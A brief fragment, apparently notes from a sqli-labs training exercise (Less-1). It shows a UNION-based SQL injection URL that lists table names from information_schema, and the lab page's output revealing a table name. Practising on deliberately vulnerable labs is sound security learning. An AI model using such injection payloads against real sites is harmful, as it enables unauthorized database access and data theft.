 sqli-labs.iisseeee.com/Less-1/?id=' union select 1,2,table_name from information_schema.tables
Welcome Dhakkan
Your Login name:2
Your Password:emails
SQLI DUMB SERIES-1
SecIN@isee